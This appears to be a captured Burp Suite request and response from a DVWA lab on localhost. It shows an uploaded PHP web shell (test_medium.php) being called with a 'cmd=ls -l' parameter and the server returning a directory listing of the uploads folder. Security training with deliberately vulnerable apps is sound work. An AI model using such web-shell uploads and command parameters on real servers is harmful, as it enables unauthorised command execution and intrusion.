 Request
Pretty Raw Hex
\n
1 GET /DVWA/hackable/uploads/test_medium.php?cmd=ls+-l
HTTP/1.1
2 Host: localhost
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Cookie: PHPSESSID=l2opr0fn9dtroil5s4u49oc7ss; security=
medium
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15
16
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Thu, 10 Sep 2026 03:50:12 GMT
3 Server: Apache/2.4.68 (Debian)
4 Vary: Accept-Encoding
5 Content-Length: 257
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9
10 total 16
11 -rwxr-xr-x 1 www-data www-data 667 Sep  6 02:42
dvwa_email.png
12 -rw-r--r-- 1 www-data www-data 515 Sep  9 21:25 lowtest.php
13 -rw-r--r-- 1 www-data www-data  31 Sep  9 21:11 test_low.php
14 -rw-r--r-- 1 www-data www-data  31 Sep  9 23:45
test_medium.php
15